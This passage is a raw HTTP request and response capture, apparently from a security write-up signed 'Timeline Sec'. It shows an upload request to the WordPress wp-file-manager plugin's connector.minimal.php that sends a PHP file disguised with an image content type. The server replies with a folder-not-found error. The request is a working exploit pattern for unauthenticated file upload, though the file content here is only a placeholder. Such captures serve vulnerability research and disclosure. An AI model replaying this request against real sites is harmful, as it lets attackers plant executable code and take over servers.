 Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.min
imal.php
Content-Type: multipart/form-data;
boundary=---------------------------402078532114344024151352374707
Content-Length: 465
Origin: http://127.0.0.1
Connection: close
Cookie: PHPSESSID=184sec57d1sltqv23haagn3574;
-----------------------------402078532114344024151352374707
Content-Disposition: form-data; name="upload[0]"; filename="1.php"
Content-Type: image/jpeg
123213123
-----------------------------402078532114344024151352374707
Content-Disposition: form-data; name="cmd"
upload
-----------------------------402078532114344024151352374707
Content-Disposition: form-data; name="target"
11_Lw==
-----------------------------402078532114344024151352374707--
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2020 03:29:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=184sec57d1sltqv23haagn3574; path=/
Content-Length: 57
Connection: close
Content-Type: application/json; charset=utf-8
{"error":["errUpload","errTrgFolderNotFound","#11_Lw=="]}
Timeline Sec